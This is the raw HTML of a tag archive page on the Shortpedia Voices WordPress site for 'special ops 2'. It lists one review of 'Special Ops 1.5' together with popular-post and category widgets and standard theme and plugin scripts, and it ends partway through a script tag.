                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_dd0" data-td_block_id="tdi_33_dd0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_dd0" data-td_block_id="tdi_33_dd0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Special ops 2</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: special ops 2</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/special-ops-1-5-review/" rel="bookmark" class="td-image-wrap " title="Special Ops 1.5: The story of Himmat Singh" ><img class="entry-thumb" src="[data-uri]" alt="special ops 1.5, special ops season 2" title="Special Ops 1.5: The story of Himmat Singh" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/11/special-ops-1.5-1200x900@mirchi9.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/special-ops-1-5-review/" rel="bookmark" title="Special Ops 1.5: The story of Himmat Singh">Special Ops 1.5: The story of Himmat Singh</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/narmada/">Narmada</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-12T12:46:14+05:30" >November 12, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_666 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_666" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_666 = new tdBlock();
block_tdi_40_666.id = "tdi_40_666";
block_tdi_40_666.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_666","tdc_css_class":"tdi_40_666","tdc_css_class_style":"tdi_40_666_rand_style"}';
block_tdi_40_666.td_column_number = "1";
block_tdi_40_666.block_type = "td_block_7";
block_tdi_40_666.post_count = "3";
block_tdi_40_666.found_posts = "4101";
block_tdi_40_666.header_color = "";
block_tdi_40_666.ajax_pagination_infinite_stop = "";
block_tdi_40_666.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_666);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_666 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_b7d widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_b7d" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696ddc8cb8656
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
